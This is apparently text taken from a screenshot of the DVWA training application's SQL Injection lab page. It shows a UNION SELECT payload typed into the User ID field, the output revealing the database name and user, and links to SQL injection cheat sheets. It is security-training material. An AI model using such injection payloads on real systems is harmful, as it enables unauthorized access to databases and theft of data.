 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: 2' UNION SELECT database(),user() # '
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT database(),user() # '
First name: dvwa name of database
Surname: dvwa@localhost name of user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet